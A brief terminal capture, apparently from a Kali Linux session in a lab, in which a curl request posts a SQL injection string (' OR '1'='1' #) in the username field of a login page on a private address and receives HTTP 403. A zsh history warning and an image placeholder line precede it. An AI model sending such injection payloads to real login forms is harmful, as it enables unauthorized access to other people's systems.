 zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ curl -s -o /dev/null -w 'HTTP %{http_code}\n' \
-X POST 'http://192.168.22.140/login.php' \
--data "username=' OR '1'='1' #&password=x"
HTTP 403